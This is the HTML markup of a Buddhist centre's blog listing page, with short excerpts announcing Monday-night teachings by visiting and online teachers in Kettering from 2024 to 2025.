		<a href="https://northantsbuddhists.com/category/events-other/" rel="category tag">Events other</a> / <a href="https://northantsbuddhists.com/category/monday-night-teachings/" rel="category tag">Monday Night Teachings</a> / <a href="https://northantsbuddhists.com/category/news/" rel="category tag">News</a> / <a href="https://northantsbuddhists.com/category/visiting-teachers/" rel="category tag">Visiting Teachers</a>	</div>

	

<header class="blog-entry-header clr">
	<h2 class="blog-entry-title entry-title">
		<a href="https://northantsbuddhists.com/visiting-teacher-karma-yeshe-ragbye-monday-16th-june-2025/"  rel="bookmark">Visiting Teacher Karma Yeshe Ragbye &#8211; Monday 16th June 2025</a>
	</h2><!-- .blog-entry-title -->
</header><!-- .blog-entry-header -->



<div class="blog-entry-summary clr" itemprop="text">

	
		<p>
			We were delighted to welcome Venerable Yeshe back to our centre on Monday 16 June to teach on The Eight Verses of Thought Transformation. Yeshe Rabgye is a Western Buddhist&hellip;		</p>

		
</div><!-- .blog-entry-summary -->


			<div class="blog-entry-bottom clr">

				
	<div class="blog-entry-comments clr">
		<i class=" icon-bubble" aria-hidden="true" role="img"></i><a href="https://northantsbuddhists.com/visiting-teacher-karma-yeshe-ragbye-monday-16th-june-2025/#respond" class="comments-link" >0 Comments</a>	</div>

	
	<div class="blog-entry-date clr">
		21 June 2025	</div>

	
			</div><!-- .blog-entry-bottom -->

		</div><!-- .blog-entry-content -->

		
		
	</div><!-- .blog-entry-inner -->

</article><!-- #post-## -->

								
							
								
								
<article id="post-3325" class="blog-entry clr thumbnail-entry post-3325 post type-post status-publish format-standard has-post-thumbnail hentry category-events-other category-monday-night-teachings category-news category-visiting-teachers tag-special-teaching-by-guest-presenter entry has-media">

	<div class="blog-entry-inner clr left-position top">

		
<div class="thumbnail">

	<a href="https://northantsbuddhists.com/dates-for-your-diary-spring-and-summer-2025-upcoming-teaching-events/" class="thumbnail-link">

		<img width="927" height="663" src="https://northantsbuddhists.com/wp-content/uploads/2025/04/Teachers-04_25.jpg" class="attachment-full size-full wp-post-image" alt="Read more about the article Dates for your diary Spring and Summer 2025 &#8211; Upcoming Teaching Events" itemprop="image" decoding="async" srcset="https://northantsbuddhists.com/wp-content/uploads/2025/04/Teachers-04_25.jpg 927w, https://northantsbuddhists.com/wp-content/uploads/2025/04/Teachers-04_25-300x215.jpg 300w, https://northantsbuddhists.com/wp-content/uploads/2025/04/Teachers-04_25-768x549.jpg 768w" sizes="(max-width: 927px) 100vw, 927px" />			<span class="overlay"></span>
			
	</a>

	
</div><!-- .thumbnail -->

		<div class="blog-entry-content">

			
	<div class="blog-entry-category clr">
		<a href="https://northantsbuddhists.com/category/events-other/" rel="category tag">Events other</a> / <a href="https://northantsbuddhists.com/category/monday-night-teachings/" rel="category tag">Monday Night Teachings</a> / <a href="https://northantsbuddhists.com/category/news/" rel="category tag">News</a> / <a href="https://northantsbuddhists.com/category/visiting-teachers/" rel="category tag">Visiting Teachers</a>	</div>

	

<header class="blog-entry-header clr">
	<h2 class="blog-entry-title entry-title">
		<a href="https://northantsbuddhists.com/dates-for-your-diary-spring-and-summer-2025-upcoming-teaching-events/"  rel="bookmark">Dates for your diary Spring and Summer 2025 &#8211; Upcoming Teaching Events</a>
	</h2><!-- .blog-entry-title -->
</header><!-- .blog-entry-header -->



<div class="blog-entry-summary clr" itemprop="text">

	
		<p>
			We are delighted to announce an impressive program of teaching events this spring and summer; Monday 12th May - Visiting teacher will be Martin GoodsonMonday 2nd June - Online teaching by&hellip;		</p>

		
</div><!-- .blog-entry-summary -->


			<div class="blog-entry-bottom clr">

				
	<div class="blog-entry-comments clr">
		<i class=" icon-bubble" aria-hidden="true" role="img"></i><a href="https://northantsbuddhists.com/dates-for-your-diary-spring-and-summer-2025-upcoming-teaching-events/#respond" class="comments-link" >0 Comments</a>	</div>

	
	<div class="blog-entry-date clr">
		27 April 2025	</div>

	
			</div><!-- .blog-entry-bottom -->

		</div><!-- .blog-entry-content -->

		
		
	</div><!-- .blog-entry-inner -->

</article><!-- #post-## -->

								
							
								
								
<article id="post-3318" class="blog-entry clr thumbnail-entry post-3318 post type-post status-publish format-standard has-post-thumbnail hentry category-events-other category-monday-night-teachings category-news category-visiting-teachers tag-special-teaching-by-guest-presenter entry has-media">

	<div class="blog-entry-inner clr left-position top">

		
<div class="thumbnail">

	<a href="https://northantsbuddhists.com/online-teaching-lama-jiga-7-00pm-monday-7th-april-2025/" class="thumbnail-link">

		<img width="960" height="552" src="https://northantsbuddhists.com/wp-content/uploads/2024/11/Lama-Jiga-2024.jpg" class="attachment-full size-full wp-post-image" alt="Read more about the article Online Teaching Lama Jiga &#8211; 7.00pm Monday 7th April 2025" itemprop="image" decoding="async" srcset="https://northantsbuddhists.com/wp-content/uploads/2024/11/Lama-Jiga-2024.jpg 960w, https://northantsbuddhists.com/wp-content/uploads/2024/11/Lama-Jiga-2024-300x173.jpg 300w, https://northantsbuddhists.com/wp-content/uploads/2024/11/Lama-Jiga-2024-768x442.jpg 768w" sizes="(max-width: 960px) 100vw, 960px" />			<span class="overlay"></span>
			
	</a>

	
</div><!-- .thumbnail -->

		<div class="blog-entry-content">

			
	<div class="blog-entry-category clr">
		<a href="https://northantsbuddhists.com/category/events-other/" rel="category tag">Events other</a> / <a href="https://northantsbuddhists.com/category/monday-night-teachings/" rel="category tag">Monday Night Teachings</a> / <a href="https://northantsbuddhists.com/category/news/" rel="category tag">News</a> / <a href="https://northantsbuddhists.com/category/visiting-teachers/" rel="category tag">Visiting Teachers</a>	</div>

	

<header class="blog-entry-header clr">
	<h2 class="blog-entry-title entry-title">
		<a href="https://northantsbuddhists.com/online-teaching-lama-jiga-7-00pm-monday-7th-april-2025/"  rel="bookmark">Online Teaching Lama Jiga &#8211; 7.00pm Monday 7th April 2025</a>
	</h2><!-- .blog-entry-title -->
</header><!-- .blog-entry-header -->



<div class="blog-entry-summary clr" itemprop="text">

	
		<p>
			 We are delighted to welcome again Lama Jiga this Monday who will be joining us online from his Nilupul Centre in Dundee. The topic of his teaching is: 'The Free&hellip;		</p>

		
</div><!-- .blog-entry-summary -->


			<div class="blog-entry-bottom clr">

				
	<div class="blog-entry-comments clr">
		<i class=" icon-bubble" aria-hidden="true" role="img"></i><a href="https://northantsbuddhists.com/online-teaching-lama-jiga-7-00pm-monday-7th-april-2025/#respond" class="comments-link" >0 Comments</a>	</div>

	
	<div class="blog-entry-date clr">
		3 April 2025	</div>

	
			</div><!-- .blog-entry-bottom -->

		</div><!-- .blog-entry-content -->

		
		
	</div><!-- .blog-entry-inner -->

</article><!-- #post-## -->

								
							
								
								
<article id="post-3311" class="blog-entry clr thumbnail-entry post-3311 post type-post status-publish format-standard has-post-thumbnail hentry category-events-other category-monday-night-teachings category-news category-visiting-teachers tag-special-teaching-by-guest-presenter entry has-media">

	<div class="blog-entry-inner clr left-position top">

		
<div class="thumbnail">

	<a href="https://northantsbuddhists.com/visiting-teacher-martin-goodson-monday-24th-march-2025/" class="thumbnail-link">

		<img width="768" height="590" src="https://northantsbuddhists.com/wp-content/uploads/2023/01/Martin-Goodson-768x590-1.jpg" class="attachment-full size-full wp-post-image" alt="Read more about the article Visiting Teacher Martin Goodson &#8211; Monday 24th March 2025" itemprop="image" decoding="async" srcset="https://northantsbuddhists.com/wp-content/uploads/2023/01/Martin-Goodson-768x590-1.jpg 768w, https://northantsbuddhists.com/wp-content/uploads/2023/01/Martin-Goodson-768x590-1-300x230.jpg 300w" sizes="(max-width: 768px) 100vw, 768px" />			<span class="overlay"></span>
			
	</a>

	
</div><!-- .thumbnail -->

		<div class="blog-entry-content">

			
	<div class="blog-entry-category clr">
		<a href="https://northantsbuddhists.com/category/events-other/" rel="category tag">Events other</a> / <a href="https://northantsbuddhists.com/category/monday-night-teachings/" rel="category tag">Monday Night Teachings</a> / <a href="https://northantsbuddhists.com/category/news/" rel="category tag">News</a> / <a href="https://northantsbuddhists.com/category/visiting-teachers/" rel="category tag">Visiting Teachers</a>	</div>

	

<header class="blog-entry-header clr">
	<h2 class="blog-entry-title entry-title">
		<a href="https://northantsbuddhists.com/visiting-teacher-martin-goodson-monday-24th-march-2025/"  rel="bookmark">Visiting Teacher Martin Goodson &#8211; Monday 24th March 2025</a>
	</h2><!-- .blog-entry-title -->
</header><!-- .blog-entry-header -->



<div class="blog-entry-summary clr" itemprop="text">

	
		<p>
			Former Zen Buddhist monk, Martin Goodson, returns to Kettering to deliver another informed and entertaining teaching. Martin is recognised as one of UK’s leading Zen Buddhist teachers. An exceptionally clear,&hellip;		</p>

		
</div><!-- .blog-entry-summary -->


			<div class="blog-entry-bottom clr">

				
	<div class="blog-entry-comments clr">
		<i class=" icon-bubble" aria-hidden="true" role="img"></i><a href="https://northantsbuddhists.com/visiting-teacher-martin-goodson-monday-24th-march-2025/#respond" class="comments-link" >0 Comments</a>	</div>

	
	<div class="blog-entry-date clr">
		20 March 2025	</div>

	
			</div><!-- .blog-entry-bottom -->

		</div><!-- .blog-entry-content -->

		
		
	</div><!-- .blog-entry-inner -->

</article><!-- #post-## -->

								
							
								
								
<article id="post-3305" class="blog-entry clr thumbnail-entry post-3305 post type-post status-publish format-standard has-post-thumbnail hentry category-events-other category-monday-night-teachings category-news category-visiting-teachers tag-special-teaching-by-guest-presenter entry has-media">

	<div class="blog-entry-inner clr left-position top">

		
<div class="thumbnail">

	<a href="https://northantsbuddhists.com/visiting-teacher-rachael-cheang-monday-10th-march-2025/" class="thumbnail-link">

		<img width="340" height="373" src="https://northantsbuddhists.com/wp-content/uploads/2025/03/Screenshot-2025-03-04-at-16-36-12-dad927_ce6994e1078c4de1afdd392fb448720fmv2.jpg-JPEG-Image-279-×-300-pixels.png" class="attachment-full size-full wp-post-image" alt="Read more about the article Visiting Teacher Rachael Cheang &#8211; Monday 10th March 2025" itemprop="image" decoding="async" srcset="https://northantsbuddhists.com/wp-content/uploads/2025/03/Screenshot-2025-03-04-at-16-36-12-dad927_ce6994e1078c4de1afdd392fb448720fmv2.jpg-JPEG-Image-279-×-300-pixels.png 340w, https://northantsbuddhists.com/wp-content/uploads/2025/03/Screenshot-2025-03-04-at-16-36-12-dad927_ce6994e1078c4de1afdd392fb448720fmv2.jpg-JPEG-Image-279-×-300-pixels-273x300.png 273w" sizes="(max-width: 340px) 100vw, 340px" />			<span class="overlay"></span>
			
	</a>

	
</div><!-- .thumbnail -->

		<div class="blog-entry-content">

			
	<div class="blog-entry-category clr">
		<a href="https://northantsbuddhists.com/category/events-other/" rel="category tag">Events other</a> / <a href="https://northantsbuddhists.com/category/monday-night-teachings/" rel="category tag">Monday Night Teachings</a> / <a href="https://northantsbuddhists.com/category/news/" rel="category tag">News</a> / <a href="https://northantsbuddhists.com/category/visiting-teachers/" rel="category tag">Visiting Teachers</a>	</div>

	

<header class="blog-entry-header clr">
	<h2 class="blog-entry-title entry-title">
		<a href="https://northantsbuddhists.com/visiting-teacher-rachael-cheang-monday-10th-march-2025/"  rel="bookmark">Visiting Teacher Rachael Cheang &#8211; Monday 10th March 2025</a>
	</h2><!-- .blog-entry-title -->
</header><!-- .blog-entry-header -->



<div class="blog-entry-summary clr" itemprop="text">

	
		<p>
			We are delighted to announce that on Monday 10th March 2025,&nbsp; we will be hosting Rachael Cheang who runs the Deeper Being Centre in Northampton.&nbsp; Rachael has been engaging in&hellip;		</p>

		
</div><!-- .blog-entry-summary -->


			<div class="blog-entry-bottom clr">

				
	<div class="blog-entry-comments clr">
		<i class=" icon-bubble" aria-hidden="true" role="img"></i><a href="https://northantsbuddhists.com/visiting-teacher-rachael-cheang-monday-10th-march-2025/#respond" class="comments-link" >0 Comments</a>	</div>

	
	<div class="blog-entry-date clr">
		4 March 2025	</div>

	
			</div><!-- .blog-entry-bottom -->

		</div><!-- .blog-entry-content -->

		
		
	</div><!-- .blog-entry-inner -->

</article><!-- #post-## -->

								
							
								
								
<article id="post-3295" class="blog-entry clr thumbnail-entry post-3295 post type-post status-publish format-standard has-post-thumbnail hentry category-events-other category-monday-night-teachings category-news category-visiting-teachers tag-special-teaching-by-guest-presenter entry has-media">

	<div class="blog-entry-inner clr left-position top">

		
<div class="thumbnail">

	<a href="https://northantsbuddhists.com/online-teaching-lama-jiga-7-00pm-monday-3rd-february-2025/" class="thumbnail-link">

		<img width="960" height="552" src="https://northantsbuddhists.com/wp-content/uploads/2024/11/Lama-Jiga-2024.jpg" class="attachment-full size-full wp-post-image" alt="Read more about the article Online Teaching Lama Jiga &#8211; 7.00pm Monday 3rd February 2025" itemprop="image" decoding="async" srcset="https://northantsbuddhists.com/wp-content/uploads/2024/11/Lama-Jiga-2024.jpg 960w, https://northantsbuddhists.com/wp-content/uploads/2024/11/Lama-Jiga-2024-300x173.jpg 300w, https://northantsbuddhists.com/wp-content/uploads/2024/11/Lama-Jiga-2024-768x442.jpg 768w" sizes="(max-width: 960px) 100vw, 960px" />			<span class="overlay"></span>
			
	</a>

	
</div><!-- .thumbnail -->

		<div class="blog-entry-content">

			
	<div class="blog-entry-category clr">
		<a href="https://northantsbuddhists.com/category/events-other/" rel="category tag">Events other</a> / <a href="https://northantsbuddhists.com/category/monday-night-teachings/" rel="category tag">Monday Night Teachings</a> / <a href="https://northantsbuddhists.com/category/news/" rel="category tag">News</a> / <a href="https://northantsbuddhists.com/category/visiting-teachers/" rel="category tag">Visiting Teachers</a>	</div>

	

<header class="blog-entry-header clr">
	<h2 class="blog-entry-title entry-title">
		<a href="https://northantsbuddhists.com/online-teaching-lama-jiga-7-00pm-monday-3rd-february-2025/"  rel="bookmark">Online Teaching Lama Jiga &#8211; 7.00pm Monday 3rd February 2025</a>
	</h2><!-- .blog-entry-title -->
</header><!-- .blog-entry-header -->



<div class="blog-entry-summary clr" itemprop="text">

	
		<p>
			We are delighted to welcome again Lama Jiga this Monday who will be joining us online from his Nilupul Centre in Dundee. The topic of his teaching is: 'Mind Matters' The&hellip;		</p>

		
</div><!-- .blog-entry-summary -->


			<div class="blog-entry-bottom clr">

				
	<div class="blog-entry-comments clr">
		<i class=" icon-bubble" aria-hidden="true" role="img"></i><a href="https://northantsbuddhists.com/online-teaching-lama-jiga-7-00pm-monday-3rd-february-2025/#respond" class="comments-link" >0 Comments</a>	</div>

	
	<div class="blog-entry-date clr">
		31 January 2025	</div>

	
			</div><!-- .blog-entry-bottom -->

		</div><!-- .blog-entry-content -->

		
		
	</div><!-- .blog-entry-inner -->

</article><!-- #post-## -->

								
							
								
								
<article id="post-3274" class="blog-entry clr thumbnail-entry post-3274 post type-post status-publish format-standard has-post-thumbnail hentry category-events-other category-monday-night-teachings tag-special-teaching-by-guest-presenter entry has-media">

	<div class="blog-entry-inner clr left-position top">

		
<div class="thumbnail">

	<a href="https://northantsbuddhists.com/having-a-purpose-in-life-will-help-you-live-longer-william-duncan/" class="thumbnail-link">

		<img width="768" height="576" src="https://northantsbuddhists.com/wp-content/uploads/2024/11/William-1-768x576-1.png" class="attachment-full size-full wp-post-image" alt="Read more about the article Having a purpose in Life will help you live longer &#8211; William Duncan" itemprop="image" decoding="async" srcset="https://northantsbuddhists.com/wp-content/uploads/2024/11/William-1-768x576-1.png 768w, https://northantsbuddhists.com/wp-content/uploads/2024/11/William-1-768x576-1-300x225.png 300w" sizes="(max-width: 768px) 100vw, 768px" />			<span class="overlay"></span>
			
	</a>

	
</div><!-- .thumbnail -->

		<div class="blog-entry-content">

			
	<div class="blog-entry-category clr">
		<a href="https://northantsbuddhists.com/category/events-other/" rel="category tag">Events other</a> / <a href="https://northantsbuddhists.com/category/monday-night-teachings/" rel="category tag">Monday Night Teachings</a>	</div>

	

<header class="blog-entry-header clr">
	<h2 class="blog-entry-title entry-title">
		<a href="https://northantsbuddhists.com/having-a-purpose-in-life-will-help-you-live-longer-william-duncan/"  rel="bookmark">Having a purpose in Life will help you live longer &#8211; William Duncan</a>
	</h2><!-- .blog-entry-title -->
</header><!-- .blog-entry-header -->



<div class="blog-entry-summary clr" itemprop="text">

	
		<p>
			I've been reading a book “Yes to Life” by Viktor Frankl and would like to share some of his thoughts with you as they seem pertinent to Buddhist practice. Paragraphs&hellip;		</p>

		
</div><!-- .blog-entry-summary -->


			<div class="blog-entry-bottom clr">

				
	<div class="blog-entry-comments clr">
		<i class=" icon-bubble" aria-hidden="true" role="img"></i><a href="https://northantsbuddhists.com/having-a-purpose-in-life-will-help-you-live-longer-william-duncan/#respond" class="comments-link" >0 Comments</a>	</div>

	
	<div class="blog-entry-date clr">
		24 November 2024	</div>

	
			</div><!-- .blog-entry-bottom -->

		</div><!-- .blog-entry-content -->

		
		
	</div><!-- .blog-entry-inner -->

</article><!-- #post-## -->

								
							
								
								
<article id="post-3256" class="blog-entry clr thumbnail-entry post-3256 post type-post status-publish format-standard has-post-thumbnail hentry category-events-other category-monday-night-teachings category-news category-visiting-teachers tag-special-teaching-by-guest-presenter entry has-media">

	<div class="blog-entry-inner clr left-position top">

		
<div class="thumbnail">

	<a href="https://northantsbuddhists.com/visiting-teacher-martin-goodson-monday-18th-november-2024/" class="thumbnail-link">

		<img width="768" height="590" src="https://northantsbuddhists.com/wp-content/uploads/2023/01/Martin-Goodson-768x590-1.jpg" class="attachment-full size-full wp-post-image" alt="Read more about the article Visiting Teacher Martin Goodson &#8211; Monday 18th November 2024" itemprop="image" decoding="async" srcset="https://northantsbuddhists.com/wp-content/uploads/2023/01/Martin-Goodson-768x590-1.jpg 768w, https://northantsbuddhists.com/wp-content/uploads/2023/01/Martin-Goodson-768x590-1-300x230.jpg 300w" sizes="(max-width: 768px) 100vw, 768px" />			<span class="overlay"></span>
			
	</a>

	
</div><!-- .thumbnail -->

		<div class="blog-entry-content">

			
	<div class="blog-entry-category clr">
		<a href="https://northantsbuddhists.com/category/events-other/" rel="category tag">Events other</a> / <a href="https://northantsbuddhists.com/category/monday-night-teachings/" rel="category tag">Monday Night Teachings</a> / <a href="https://northantsbuddhists.com/category/news/" rel="category tag">News</a> / <a href="https://northantsbuddhists.com/category/visiting-teachers/" rel="category tag">Visiting Teachers</a>	</div>

	

<header class="blog-entry-header clr">
	<h2 class="blog-entry-title entry-title">
		<a href="https://northantsbuddhists.com/visiting-teacher-martin-goodson-monday-18th-november-2024/"  rel="bookmark">Visiting Teacher Martin Goodson &#8211; Monday 18th November 2024</a>
	</h2><!-- .blog-entry-title -->
</header><!-- .blog-entry-header -->



<div class="blog-entry-summary clr" itemprop="text">

	
		<p>
			Former Zen Buddhist monk, Martin Goodson, returns to Kettering to deliver another informed and entertaining teaching. Martin is recognised as one of UK’s leading Zen Buddhist teachers. An exceptionally clear,&hellip;		</p>

		
</div><!-- .blog-entry-summary -->


			<div class="blog-entry-bottom clr">

				
	<div class="blog-entry-comments clr">
		<i class=" icon-bubble" aria-hidden="true" role="img"></i><a href="https://northantsbuddhists.com/visiting-teacher-martin-goodson-monday-18th-november-2024/#respond" class="comments-link" >0 Comments</a>	</div>

	
	<div class="blog-entry-date clr">
		13 November 2024	</div>

	
			</div><!-- .blog-entry-bottom -->

		</div><!-- .blog-entry-content -->

		
		
	</div><!-- .blog-entry-inner -->

</article><!-- #post-## -->

								
							
								
								
<article id="post-3245" class="blog-entry clr thumbnail-entry post-3245 post type-post status-publish format-standard has-post-thumbnail hentry category-events-other category-monday-night-teachings category-news category-visiting-teachers tag-special-teaching-by-guest-presenter entry has-media">

	<div class="blog-entry-inner clr left-position top">

		
<div class="thumbnail">

	<a href="https://northantsbuddhists.com/online-teaching-lama-jiga-7-00pm-monday-4th-november-2024/" class="thumbnail-link">

		<img width="960" height="552" src="https://northantsbuddhists.com/wp-content/uploads/2024/11/Lama-Jiga-2024.jpg" class="attachment-full size-full wp-post-image" alt="Read more about the article Online Teaching Lama Jiga &#8211; 7.00pm Monday 4th November 2024" itemprop="image" decoding="async" srcset="https://northantsbuddhists.com/wp-content/uploads/2024/11/Lama-Jiga-2024.jpg 960w, https://northantsbuddhists.com/wp-content/uploads/2024/11/Lama-Jiga-2024-300x173.jpg 300w, https://northantsbuddhists.com/wp-content/uploads/2024/11/Lama-Jiga-2024-768x442.jpg 768w" sizes="(max-width: 960px) 100vw, 960px" />			<span class="overlay"></span>
			
	</a>

	
</div><!-- .thumbnail -->

		<div class="blog-entry-content">

			
	<div class="blog-entry-category clr">
		<a href="https://northantsbuddhists.com/category/events-other/" rel="category tag">Events other</a> / <a href="https://northantsbuddhists.com/category/monday-night-teachings/" rel="category tag">Monday Night Teachings</a> / <a href="https://northantsbuddhists.com/category/news/" rel="category tag">News</a> / <a href="https://northantsbuddhists.com/category/visiting-teachers/" rel="category tag">Visiting Teachers</a>	</div>

	

<header class="blog-entry-header clr">
	<h2 class="blog-entry-title entry-title">
		<a href="https://northantsbuddhists.com/online-teaching-lama-jiga-7-00pm-monday-4th-november-2024/"  rel="bookmark">Online Teaching Lama Jiga &#8211; 7.00pm Monday 4th November 2024</a>
	</h2><!-- .blog-entry-title -->
</header><!-- .blog-entry-header -->



<div class="blog-entry-summary clr" itemprop="text">

	
		<p>
			We are delighted to welcome Lama Jiga this Monday who will be joining us online from his Nilupul Centre in Dundee. The topic of his teaching is: 'To be or&hellip;		</p>

		
</div><!-- .blog-entry-summary -->


			<div class="blog-entry-bottom clr">

				
	<div class="blog-entry-comments clr">
		<i class=" icon-bubble" aria-hidden="true" role="img"></i><a href="https://northantsbuddhists.com/online-teaching-lama-jiga-7-00pm-monday-4th-november-2024/#respond" class="comments-link" >0 Comments</a>	</div>

	
	<div class="blog-entry-date clr">
		2 November 2024	</div>

	
			</div><!-- .blog-entry-bottom -->

		</div><!-- .blog-entry-content -->

		
		
	</div><!-- .blog-entry-inner -->

</article><!-- #post-## -->

								
							
								
								
<article id="post-3238" class="blog-entry clr thumbnail-entry post-3238 post type-post status-publish format-standard has-post-thumbnail hentry category-events-other category-monday-night-teachings category-news category-visiting-teachers tag-special-teaching-by-guest-presenter entry has-media">

	<div class="blog-entry-inner clr left-position top">

		
<div class="thumbnail">

	<a href="https://northantsbuddhists.com/visiting-teacher-kama-yeshe-rabgye-monday-21st-october-2024/" class="thumbnail-link">

		<img width="800" height="800" src="https://northantsbuddhists.com/wp-content/uploads/2024/10/Kama-Yeshi-Rabgye.jpg" class="attachment-full size-full wp-post-image" alt="Read more about the article Visiting Teacher Kama Yeshe Rabgye &#8211; Monday 21st October 2024" itemprop="image" decoding="async" srcset="https://northantsbuddhists.com/wp-content/uploads/2024/10/Kama-Yeshi-Rabgye.jpg 800w, https://northantsbuddhists.com/wp-content/uploads/2024/10/Kama-Yeshi-Rabgye-300x300.jpg 300w, https://northantsbuddhists.com/wp-content/uploads/2024/10/Kama-Yeshi-Rabgye-150x150.jpg 150w, https://northantsbuddhists.com/wp-content/uploads/2024/10/Kama-Yeshi-Rabgye-768x768.jpg 768w, https://northantsbuddhists.com/wp-content/uploads/2024/10/Kama-Yeshi-Rabgye-600x600.jpg 600w" sizes="(max-width: 800px) 100vw, 800px" />			<span class="overlay"></span>
			
	</a>

	
</div><!-- .thumbnail -->

		<div class="blog-entry-content">

			
	<div class="blog-entry-category clr">
		<a href="https://northantsbuddhists.com/category/events-other/" rel="category tag">Events other</a> / <a href="https://northantsbuddhists.com/category/monday-night-teachings/" rel="category tag">Monday Night Teachings</a> / <a href="https://northantsbuddhists.com/category/news/" rel="category tag">News</a> / <a href="https://northantsbuddhists.com/category/visiting-teachers/" rel="category tag">Visiting Teachers</a>	</div>

	

<header class="blog-entry-header clr">
	<h2 class="blog-entry-title entry-title">
		<a href="https://northantsbuddhists.com/visiting-teacher-kama-yeshe-rabgye-monday-21st-october-2024/"  rel="bookmark">Visiting Teacher Kama Yeshe Rabgye &#8211; Monday 21st October 2024</a>
	</h2><!-- .blog-entry-title -->
</header><!-- .blog-entry-header -->



<div class="blog-entry-summary clr" itemprop="text">

	
		<p>
			 We are looking forward to welcoming Venerable Yeshe back to our centre after several year's absence due to the Covid epidemic. Yeshe Rabgye is a Western Buddhist Monk. Originally from&hellip;		</p>

		
</div><!-- .blog-entry-summary -->


			<div class="blog-entry-bottom clr">

				
	<div class="blog-entry-comments clr">
		<i class=" icon-bubble" aria-hidden="true" role="img"></i><a href="https://northantsbuddhists.com/visiting-teacher-kama-yeshe-rabgye-monday-21st-october-2024/#respond" class="comments-link" >0 Comments</a>	</div>

	
	<div class="blog-entry-date clr">
		19 October 2024	</div>

	
			</div><!-- .blog-entry-bottom -->

		</div><!-- .blog-entry-content -->

		
		
	</div><!-- .blog-entry-inner -->

</article><!-- #post-## -->

								
							
								
								
<article id="post-3204" class="blog-entry clr thumbnail-entry post-3204 post type-post status-publish format-standard has-post-thumbnail hentry category-events-other category-monday-night-teachings category-news category-visiting-teachers tag-special-teaching-by-guest-presenter entry has-media">

	<div class="blog-entry-inner clr left-position top">

		
<div class="thumbnail">

	<a href="https://northantsbuddhists.com/visiting-teacher-chamtrul-rinpoche-monday-22nd-july-2024/" class="thumbnail-link">

		<img width="200" height="300" src="https://northantsbuddhists.com/wp-content/uploads/2023/01/Chamtrul.rinpoche-200x300-1.jpg" class="attachment-full size-full wp-post-image" alt="Read more about the article Visiting Teacher Chamtrul Rinpoche &#8211; Monday 22nd July 2024" itemprop="image" decoding="async" />			<span class="overlay"></span>
			
	</a>

	
</div><!-- .thumbnail -->

		<div class="blog-entry-content">

			
	<div class="blog-entry-category clr">
		<a href="https://northantsbuddhists.com/category/events-other/" rel="category tag">Events other</a> / <a href="https://northantsbuddhists.com/category/monday-night-teachings/" rel="category tag">Monday Night Teachings</a> / <a href="https://northantsbuddhists.com/category/news/" rel="category tag">News</a> / <a href="https://northantsbuddhists.com/category/visiting-teachers/" rel="category tag">Visiting Teachers</a>	</div>

	

<header class="blog-entry-header clr">
	<h2 class="blog-entry-title entry-title">
		<a href="https://northantsbuddhists.com/visiting-teacher-chamtrul-rinpoche-monday-22nd-july-2024/"  rel="bookmark">Visiting Teacher Chamtrul Rinpoche &#8211; Monday 22nd July 2024</a>
	</h2><!-- .blog-entry-title -->
</header><!-- .blog-entry-header -->



<div class="blog-entry-summary clr" itemprop="text">

	
		<p>
			We were delighted to welcome back&nbsp; Chamtrul Rinpoche to our Centre 7.00pm Monday 22nd July 2024. Chamtrul Rinpoche is an eminent scholar and the recognised reincarnation of of the second&hellip;		</p>

		
</div><!-- .blog-entry-summary -->


			<div class="blog-entry-bottom clr">

				
	<div class="blog-entry-comments clr">
		<i class=" icon-bubble" aria-hidden="true" role="img"></i><a href="https://northantsbuddhists.com/visiting-teacher-chamtrul-rinpoche-monday-22nd-july-2024/#respond" class="comments-link" >0 Comments</a>	</div>

	
	<div class="blog-entry-date clr">
		7 July 2024	</div>

	
			</div><!-- .blog-entry-bottom -->

		</div><!-- .blog-entry-content -->

		
		
	</div><!-- .blog-entry-inner -->

</article><!-- #post-## -->

								
							
								
								
<article id="post-3195" class="blog-entry clr thumbnail-entry post-3195 post type-post status-publish format-standard has-post-thumbnail hentry category-events-other category-monday-night-teachings category-news category-visiting-teachers tag-special-teaching-by-guest-presenter entry has-media">

	<div class="blog-entry-inner clr left-position top">

		
<div class="thumbnail">

	<a href="https://northantsbuddhists.com/visiting-teacher-martin-goodson-17th-june-2024/" class="thumbnail-link">

		<img width="768" height="590" src="https://northantsbuddhists.com/wp-content/uploads/2023/01/Martin-Goodson-768x590-1.jpg" class="attachment-full size-full wp-post-image" alt="Read more about the article Visiting Teacher Martin Goodson &#8211; 17th June 2024" itemprop="image" decoding="async" srcset="https://northantsbuddhists.com/wp-content/uploads/2023/01/Martin-Goodson-768x590-1.jpg 768w, https://northantsbuddhists.com/wp-content/uploads/2023/01/Martin-Goodson-768x590-1-300x230.jpg 300w" sizes="(max-width: 768px) 100vw, 768px" />			<span class="overlay"></span>
			
	</a>

	
</div><!-- .thumbnail -->

		<div class="blog-entry-content">

			
	<div class="blog-entry-category clr">
		<a href="https://northantsbuddhists.com/category/events-other/" rel="category tag">Events other</a> / <a href="https://northantsbuddhists.com/category/monday-night-teachings/" rel="category tag">Monday Night Teachings</a> / <a href="https://northantsbuddhists.com/category/news/" rel="category tag">News</a> / <a href="https://northantsbuddhists.com/category/visiting-teachers/" rel="category tag">Visiting Teachers</a>	</div>

	

<header class="blog-entry-header clr">
	<h2 class="blog-entry-title entry-title">
		<a href="https://northantsbuddhists.com/visiting-teacher-martin-goodson-17th-june-2024/"  rel="bookmark">Visiting Teacher Martin Goodson &#8211; 17th June 2024</a>
	</h2><!-- .blog-entry-title -->
</header><!-- .blog-entry-header -->



<div class="blog-entry-summary clr" itemprop="text">

	
		<p>
			We were delighted to welcome back Martin Goodson to our Centre 7.00pm Monday 17th June 2024.The title of of his teaching is  'From Novice to Master; Tales of Soko Morinaga&hellip;		</p>

		
</div><!-- .blog-entry-summary -->


			<div class="blog-entry-bottom clr">

				
	<div class="blog-entry-comments clr">
		<i class=" icon-bubble" aria-hidden="true" role="img"></i><a href="https://northantsbuddhists.com/visiting-teacher-martin-goodson-17th-june-2024/#respond" class="comments-link" >0 Comments</a>	</div>

	
	<div class="blog-entry-date clr">
		12 June 2024	</div>

	
			</div><!-- .blog-entry-bottom -->

		</div><!-- .blog-entry-content -->

		
		
	</div><!-- .blog-entry-inner -->

</article><!-- #post-## -->

								
							
								
								
<article id="post-3185" class="blog-entry clr thumbnail-entry post-3185 post type-post status-publish format-standard has-post-thumbnail hentry category-events-other category-news category-visiting-teachers tag-special-teaching-by-guest-presenter entry has-media">

	<div class="blog-entry-inner clr left-position top">

		
<div class="thumbnail">

	<a href="https://northantsbuddhists.com/visiting-teacher-lama-jiga-8th-april-2024/" class="thumbnail-link">

